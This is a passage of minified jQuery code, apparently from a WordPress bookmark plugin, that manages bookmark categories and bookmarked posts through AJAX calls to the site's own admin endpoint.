$cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_add_form.hide();$cat_edit_form.hide();$cat_book_list.show();$cat_edit_list.hide();$toolbar.find('.cbxwpbkmark-toolbar-newcat').removeClass('cbxwpbkmark-hide');$toolbar.find('.cbxwpbkmark-toolbar-listcat').addClass('cbxwpbkmark-hide');$cat_book_list.find('.cbxlbjs-searchbar').val('');$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':'cbx_find_category','security':cbxwpbookmark.nonce,'object_id':$object_id,'object_type':$object_type,};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response&&response.code===1){$bookmark_panel.find('.cbxwpbkmarkloading').hide();var cats=$.parseJSON(response.cats);var $cat_options_add='';var $cat_options_edit='';cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_default)}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide();$cat_book_list.find('.cbxwpbkmarklist').hide();if($cat_book_list.find('.cbxwpbkmarklist-nocatfound').length===0){if(cbxwpbookmark.bookmark_mode==='user_cat'){$cat_book_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound"><span data-clicked="0" class="cbxwpbkmarklist-nocatfoundtrig">'+response.msg+'</span></p>')}else if(cbxwpbookmark.bookmark_mode==='global_cat'){$cat_book_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound">'+response.msg+'</p>')}}}})});$(document.body).on('keypress','.cbxwpbkmark-field-cat-add',function(event){if(event.which===13){var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.find('.cbxwpbkmark-field-create-submit').trigger('click');return!1}});$(document.body).on('click','.cbxwpbkmark-field-create-submit',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy===1)return;var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$cat_add_form.hide();new AWN(awn_options).warning(cbxwpbookmark.max_cat_limit_error);return}
var $object_id=$bookmark_panel.data('object_id');var $object_type=$bookmark_panel.data('type');var $cat_field=$cat_add_form.find('.cbxwpbkmark-field-cat');var $privacy_field=$cat_add_form.find('.cbxwpbkmark-field-privacy');var $catid_field=$cat_add_form.find('.cbxwpbkmark-field-catid');var $cat_name=$cat_field.val();var $privacy=Number($privacy_field.val());var $cat_id=Number($catid_field.val());$cat_field.removeClass('error');$cat_add_form.find('.cbxwpbkmark-form-note').hide().removeClass('cbxwpbkmark-form-note-success').text('');if($cat_name!==''){var $ajax_action=($cat_id>0)?'cbx_edit_bookmark_category':'cbx_add_bookmark_category';$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':$ajax_action,'security':cbxwpbookmark.nonce,'cat_name':$cat_name,'privacy':$privacy,'cat_id':$cat_id,'object_id':$object_id,'object_type':$object_type,};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.code===1){$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_edit);$catid_field.val(response.cat_id);var cats=$.parseJSON(response.cats);cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;var $cat_options_add='';var $cat_options_edit='';$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$bookmark_panel.find('.cbxwpbkmarklist').show();$bookmark_panel.find('.cbxwpbkmarkloading').hide();$bookmark_panel.find('.cbxwpbkmarklist-nocatfound').remove();$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$cat_add_form.find('.cbxwpbkmark-form-note').show().addClass('cbxwpbkmark-form-note-success').text(response.msg);if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$cat_add_form.hide();$this.hide();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_max_cat)}}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide('slow');$cat_add_form.find('.cbxwpbkmark-form-note').show().text(response.msg);$cat_field.addClass('error')}
$this.data('busy',0);$this.removeClass('running')})}else{$cat_field.addClass('error');$cat_add_form.find('.cbxwpbkmark-form-note').show().text(cbxwpbookmark.category_name_empty)}});$(document.body).on('keypress','.cbxwpbkmark-field-cat-edit',function(event){if(event.which===13){var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.find('.cbxwpbkmark-field-update-submit').trigger('click');return!1}});$(document.body).on('click','.cbxwpbkmark-field-update-submit',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy===1)return;var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');var $object_id=Number($bookmark_panel.data('object_id'));var $object_type=$bookmark_panel.data('type');var $cat_field=$cat_edit_form.find('.cbxwpbkmark-field-cat');var $privacy_field=$cat_edit_form.find('.cbxwpbkmark-field-privacy');var $catid_field=$cat_edit_form.find('.cbxwpbkmark-field-catid');var $cat_name=$cat_field.val();var $privacy=Number($privacy_field.val());var $cat_id=Number($catid_field.val());$cat_field.removeClass('error');$cat_edit_form.find('.cbxwpbkmark-form-note').hide().removeClass('cbxwpbkmark-form-note-success').text('');if($cat_name!==''){var data={'action':'cbx_edit_bookmark_category','security':cbxwpbookmark.nonce,'cat_name':$cat_name,'privacy':$privacy,'cat_id':$cat_id,'object_id':$object_id,'object_type':$object_type,};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.code===1){var cats=$.parseJSON(response.cats);cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;var $cat_options_add='';var $cat_options_edit='';$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$bookmark_panel.find('.cbxwpbkmarklist').show();$bookmark_panel.find('.cbxwpbkmarklist-nocatfound').remove();$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$cat_edit_form.find('.cbxwpbkmark-form-note').show().addClass('cbxwpbkmark-form-note-success').text(response.msg)}else{$cat_edit_form.find('.cbxwpbkmark-form-note').show().text(response.msg);$cat_field.addClass('error')}
$this.data('busy',0);$this.removeClass('running')})}else{$cat_field.addClass('error');$cat_edit_form.find('.cbxwpbkmark-form-note').show().text(cbxwpbookmark.category_name_empty)}});$(document.body).on('click','.cbxwpbkmark-field-create-close',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_add_form.hide();$cat_edit_form.hide();$cat_book_list.show();$cat_edit_list.hide();$toolbar.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide');$toolbar.find('.cbxwpbkmark-toolbar-listcat').addClass('cbxwpbkmark-hide');$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_default);if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$toolbar.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide')}else{$toolbar.find('.cbxwpbkmark-toolbar-newcat').removeClass('cbxwpbkmark-hide')}});$(document.body).on('click','.cbxwpbkmark-field-update-close',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_edit_form.hide();$cat_edit_list.show();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_edit)});$(document.body).on('click','.cbxwpbkmark-field-delete-submit',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');var $cat_name=$cat_edit_form.find('.cbxwpbkmark-field-cat');var $cat=$cat_edit_form.find('.cbxwpbkmark-field-catid');var $object_id=Number($bookmark_panel.data('object_id'));var $object_type=$bookmark_panel.data('type');var $cat_id=$cat.val();var data={'action':'cbx_delete_bookmark_category','security':cbxwpbookmark.nonce,'id':$cat_id,'object_type':$object_type,'object_id':$object_id};if($cat_id>0){var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$bookmark_panel.find('.cbxwpbkmarkloading').show();$this.attr('disabled',!0);$.post(ajaxurl,data,function(response){$bookmark_panel.find('.cbxwpbkmarkloading').hide();response=$.parseJSON(response);var message='';if(response.msg===1){$cat_name.val('');$cat.val('');var cats=$.parseJSON(response.cats);cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;var $cat_options_add='';var $cat_options_edit='';$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$bookmark_panel.find('.cbxwpbkmarklist-nocatfound').remove();$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$cat_edit_form.hide();$cat_edit_list.show();message=cbxwpbookmark.category_delete_success;$cat_edit_form.find('.cbxwpbkmark-form-note').hide().addClass('cbxwpbkmark-form-note-success').text('');$bookmark_panel.find('.cbxwpbkmarktrig_label').text(message)}else{message=cbxwpbookmark.category_delete_error;$cat_edit_form.find('.cbxwpbkmark-form-note').show().text(message)}
$this.attr('disabled',!1)})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})}});$(document.body).on('click','.cbxwpbkmark_cat_book_list .cbxlbjs-item',function(e){var $item=$(this);var $bookmark_panel=$item.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$bookmark_panel.find('.cbxwpbkmarkloading').show();var $bookmark_panel_parent=$bookmark_panel.closest('.cbxwpbkmarkwrap');var $bookmark_btn=$bookmark_panel_parent.find('.cbxwpbkmarktrig');var $object_id=$bookmark_panel.data('object_id');var $object_type=$bookmark_panel.data('type');var $cat_id=$item.attr('data-value');var $bookmark_label=$bookmark_btn.data('bookmark-label');var $bookmarked_label=$bookmark_btn.data('bookmarked-label');var $show_count=Number($bookmark_btn.data('show-count'));var $display_label=Number($bookmark_btn.data('display-label'));CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_bk_click',$bookmark_btn,$bookmark_panel,$object_id,$object_type,$cat_id);var bookmarkData={'action':'cbx_add_bookmark','security':cbxwpbookmark.nonce,'cat_id':$cat_id,'object_id':$object_id,'object_type':$object_type,};$.post(ajaxurl,bookmarkData,function(response){response=$.parseJSON(response);var $bookmark_count=Number(response.bookmark_count);var $bookmark_byuser=Number(response.bookmark_byuser);if(response&&response.code===1){$item.attr('data-incat',response.operation);$bookmark_panel.find('.cbxwpbkmarkloading').hide();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(response.msg);var $show_count_html='';if($show_count){$show_count_html='(<i class="cbxwpbkmarktrig-count">'+$bookmark_count+'</i>)'}
var $display_label_style='';if($display_label===0){$display_label_style=' style="display:none;" '}
if($bookmark_byuser>0){var $bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmarked_label+$show_count_html+'</span>';$bookmark_btn.addClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}else{var $bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmark_label+$show_count_html+'</span>';$bookmark_btn.removeClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}
CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_bk_response',response,$bookmark_btn,$bookmark_panel,$object_id,$object_type,$cat_id)}else{$bookmark_panel.find('.cbxwpbkmarktrig_label').text(response.msg);$bookmark_panel.find('.cbxwpbkmarkloading').hide()}
if(response.alert_msg){new AWN(awn_options).warning(response.alert_msg)}})});$(document.body).on('click','.cbxwpbkmark_cat_edit_list .cbxlbjs-item',function(e){var $this=$(this);var $bookmark_panel=$(this).closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');var $object_id=$bookmark_panel.data('object_id');var $object_type=$bookmark_panel.data('type');var $cat_id=Number($this.attr('data-value'));var $cat_privacy=Number($this.attr('data-privacy'));var $cat_name=$this.attr('data-catname');$cat_edit_list.hide();$cat_edit_form.show();$cat_edit_form.find('.cbxwpbkmark-field-cat').val($cat_name).focus();$cat_edit_form.find('.cbxwpbkmark-field-catid').val($cat_id);$cat_edit_form.find('.cbxwpbkmark-field-privacy_'+$object_id).val($cat_privacy);$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_edit)});$(document.body).on('click','.cbxwpbkmarklist-nocatfoundtrig',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.find('.cbxwpbkmark-toolbar-newcat').trigger('click')});$(document.body).on('click','.cbxwpbkmarktrig_close',function(event){var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.fadeOut()});$(document.body).on('click','.cbxwpbkmarkguesttrig_close',function(event){event.stopPropagation();event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarkguestwrap');$bookmark_panel.fadeOut()});$('body').on('mouseup',function(e){var $bookmark_panel=$('.cbxwpbkmarklistwrap');if((e.target.id!=='cbxwpbkmarklistwrap-'+$bookmark_panel.data('object_id'))&&!$bookmark_panel.has(e.target).length){$bookmark_panel.fadeOut()}
var $bookmark_guest_panel=$('.cbxwpbkmarkguestwrap');if((e.target.id!=='cbxwpbkmarkguestwrap-'+$bookmark_guest_panel.data('object_id'))&&!$bookmark_guest_panel.has(e.target).length){$bookmark_guest_panel.fadeOut()}});$(document.body).on('keyup','.cbxlbjs-searchbar',function(event){var $this=$(this);var val=$this.val();var catlistholder=$this.closest('.cbxlbjs-searchbar-wrapper').next('.cbxwpbkmarklist');if(this.value.length>0){catlistholder.find('li').hide().filter(function(){return $(this).text().toLowerCase().indexOf(val.toLowerCase())!==-1}).show()}else{catlistholder.find('li').show()}});$('.cbxbookmark-category-list').on('click','.cbxbookmark-delete-btn',function(event){event.preventDefault();var $this=$(this);var $this_item=$this.closest('li');var $this_wrapper=$this_item.closest('ul');var $id=$this.data('id');var data={'action':'cbx_delete_bookmark_category','security':cbxwpbookmark.nonce,'id':Number($id)};if(Number($id)>0){var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$this.attr('disabled',!0);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.msg===1){var message=cbxwpbookmark.category_delete_success;$this_item.remove();new AWN(awn_options).success(message);if($this_wrapper.find('li').length===0){$this_wrapper.append('<li class="cbxbookmark-category-list-item-notfound">'+cbxwpbookmark.no_cats_found+'</li>')}}else{var message=cbxwpbookmark.category_delete_error;new AWN(awn_options).warning(message);$this.attr('disabled',!1);$this.removeClass('running')}})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})}});$(document.body).on('keypress','.cbxbmedit-catname-add',function(event){if(event.which===13){var $this=$(this);var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');$parent.find('.cbxbookmark-cat-save').trigger('click');return!1}});$(document.body).on('keypress','.cbxbmedit-catname-edit',function(event){if(event.which===13){var $this=$(this);var $parent=$this.closest('li.cbxbookmark-category-list-item');$parent.find('.cbxbookmark-cat-save').trigger('click');return!1}});$('.cbxbookmark-category-list').on('click','.cbxbookmark-cat-save',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy==1)return;var $parent=$this.closest('li.cbxbookmark-category-list-item');var $ucatid=$parent.data('id');var $ucatname=$parent.find('.cbxbmedit-catname').val();var $uprivacy=$parent.find('.cbxbmedit-privacy').val();var updatedata={'action':'cbx_update_bookmark_category','security':cbxwpbookmark.nonce,'id':$ucatid,'catname':$ucatname,'privacy':$uprivacy,};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,updatedata,function(response){response=$.parseJSON(response);if(response.flag===1){$parent.find('.cbxbookmark-mycat-editbox').hide();$parent.data('privacy',response.privacy);$parent.data('name',response.catname);$parent.find('.cbxlbjs-item-widget').html(response.catname)}else if(response.flag===0){$parent.closest('.cbxbookmark-category-list').prev('.cbxbookmark-errormsg').html(response.msg)}
$this.data('busy',0);$this.removeClass('running')})});$('.cbxbookmark-category-list').on('click','.cbxbookmark-edit-btn',function(event){event.preventDefault();var $this=$(this);var $parent=$this.closest('.cbxbookmark-category-list-item');var $catid=$parent.data('id');var $catname=$parent.data('name');var $privacy=$parent.data('privacy');var $editpanel=$parent.find('.cbxbookmark-mycat-editbox');if($editpanel.length===0){var $template=$.parseJSON(cbxwpbookmark.cat_template);$template=$template.replace(/##catname##/g,$catname);$parent.append($template);if($privacy===0){$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!1)}
if($privacy===1){$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!1)}}else{$editpanel.show();$parent.find('.cbxbmedit-catname').val($catname);if($privacy===0){$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!1)}
if($privacy===1){$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!1)}}});$('.cbxbookmark-category-list').on('click','.cbxbookmark-cat-close',function(e){e.preventDefault();$(this).closest('.cbxbookmark-mycat-editbox').css('display','none')});$('.cbxwpbookmark-mylist').on('click','.cbxbookmark-post-delete',function(event){event.preventDefault();var $postdelete=$(this);var $wrapper=$postdelete.closest('div.cbxwpbookmark-mylist-wrap');var $object_id=$postdelete.data('object_id');var $bookmark_id=$postdelete.data('bookmark_id');var $busy=parseInt($postdelete.data('busy'));var data={'action':'cbx_delete_bookmark_post','security':cbxwpbookmark.nonce,'object_id':$object_id,'bookmark_id':$bookmark_id};if($busy===0){var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$postdelete.data('busy',1);$postdelete.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.msg===0){$postdelete.closest('li').remove();new AWN(awn_options).success(cbxwpbookmark.bookmark_removed);if($wrapper.find('ul.cbxwpbookmark-mylist li').length===0){$wrapper.find('ul.cbxwpbookmark-mylist').append('<li class="cbxwpbookmark-mylist-item cbxwpbookmark-mylist-item-notfound">'+cbxwpbookmark.bookmark_removed_empty+'</li>')}}else if(response.msg===1){new AWN(awn_options).warning(cbxwpbookmark.bookmark_removed_failed);$this.removeClass('running')}})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})}});$('.cbxwpbookmark-mylist-wrap').on('click','.cbxbookmark-more',function(e){e.preventDefault();var _this=$(this);var $busy=Number(_this.data('busy'));if($busy===1)return;var $wrapper=_this.closest('div.cbxwpbookmark-mylist-wrap');var limit=_this.data('limit');var offset=_this.data('offset');var catid=_this.data('catid');var type=_this.data('type');var order=_this.data('order');var orderby=_this.data('orderby');var userid=_this.data('userid');var totalpage=_this.data('totalpage');var currpage=_this.data('currpage');var allowdelete=_this.data('allowdelete');if(currpage+1>=totalpage){_this.hide()}else{_this.show()}
var addcat={'action':'cbx_bookmark_loadmore','security':cbxwpbookmark.nonce,'limit':limit,'offset':offset,'catid':catid,'type':type,'order':order,'orderby':orderby,'userid':userid,'allowdelete':allowdelete,};_this.data('busy',1);_this.addClass('running');$.post(ajaxurl,addcat,function(response){response=$.parseJSON(response);if(response.code){_this.data('offset',limit+offset);_this.data('currpage',currpage+1);$wrapper.find('ul.cbxwpbookmark-mylist').append(response.data)}else{new AWN(awn_options).warning(cbxwpbookmark.error_msg+response.code)}
_this.data('busy',0);_this.removeClass('running')})});$('.cbxbookmark-category-list-item-expand').on('click','.cbxlbjs-item-widget',function(e){e.preventDefault();var $this=$(this);var $parent=$this.closest('.cbxbookmark-category-list-item-expand');var $cat_id=Number($parent.data('id'));var $cat_total=Number($parent.data('total'));var $processed=Number($parent.data('processed'));var $privacy=Number($parent.data('privacy'));var $userid=Number($parent.data('userid'));var $totalpage=Number($parent.data('totalpage'));var $page=Number($parent.data('page'));if($totalpage>0){if($processed===0){$this.data('busy',1);$this.next('ul').remove();var data={'action':'cbx_load_bookmarks_sublist','security':cbxwpbookmark.nonce,'cat_id':$cat_id,'cat_total':$cat_total,'privacy':$privacy,'userid':$userid,'totalpage':$totalpage,'page':$page,};$.post(ajaxurl,data,function(response){$this.data('busy',0);response=$.parseJSON(response);if(Number(response.code)){$parent.data('processed',1);var output=$.parseJSON(response.output);var show_more=Number(response.show_more);if(show_more){$page++}
var show_more_html=(show_more)?'<a data-busy="0" href="#" data-page="'+$page+'" data-totalpage="'+$totalpage+'" data-userid="'+$userid+'" data-privacy="'+$privacy+'" data-cat_total="'+$cat_total+'" data-cat_id="'+$cat_id+'" class="cbxbookmark-category-list-item-sublist-a-more">'+cbxwpbookmark.load_more+'</a>':'';if($this.next('ul').length===0){$parent.append('<ul class="cbxbookmark-category-list-item-sublist">'+output+'</ul>'+show_more_html)}else{$this.next('ul').append(output)}}else{$parent.data('processed',1)}})}}else{if($processed===0){$parent.data('processed',1);$parent.append('<ul class="cbxbookmark-category-list-item-sublist cbxbookmark-category-list-item-sublist-notfound"><li>'+cbxwpbookmark.bookmark_not_found+'</li></ul>')}}});$(document.body).on('click','.cbxbookmark-category-list-item-sublist-a-more',function(e){e.preventDefault();var $this=$(this);var $cat_id=Number($this.data('cat_id'));var $cat_total=Number($this.data('cat_total'));var $privacy=Number($this.data('privacy'));var $userid=Number($this.data('userid'));var $totalpage=Number($this.data('totalpage'));var $page=Number($this.data('page'));var $busy=Number($this.data('busy'));var $parent=$this.prev('.cbxbookmark-category-list-item-sublist');if($busy===0){$this.data('busy',1);if($page===$totalpage){$this.remove()}
var data={'action':'cbx_load_bookmarks_sublist','security':cbxwpbookmark.nonce,'cat_id':$cat_id,'cat_total':$cat_total,'privacy':$privacy,'userid':$userid,'totalpage':$totalpage,'page':$page,};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(Number(response.code)){$parent.data('processed',1);var output=$.parseJSON(response.output);var show_more=Number(response.show_more);if(show_more){$page++;$this.data('page',$page);$this.data('busy',0)}
$parent.append(output)}})}});$('#cbxbookmark-category-list-create-wrap').on('click','.cbxbookmark-category-list-create',function(e){e.preventDefault();var $this=$(this);var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');var $form=$parent.find('.cbxbookmark-category-list-create-form');$form.toggle()});$('#cbxbookmark-category-list-create-wrap').on('click','.cbxbookmark-cat-close',function(event){event.preventDefault();var $this=$(this);var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');var $cat_add_form=$parent.find('.cbxbookmark-category-list-create-form');$cat_add_form.toggle()});$('#cbxbookmark-category-list-create-wrap').on('click','.cbxbookmark-cat-save',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy==1)return;var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');var $cat_add_form=$parent.find('.cbxbookmark-category-list-create-form');var $category_list=$parent.next('.cbxbookmark-category-list');var $cat_field=$cat_add_form.find('.cbxbmedit-catname');var $privacy_field=$cat_add_form.find('.cbxbmedit-privacy');var $cat_name=$cat_field.val();var $privacy=Number($privacy_field.val());if($cat_name!==''){$cat_field.removeClass('cbxbmedit-catname-error');var 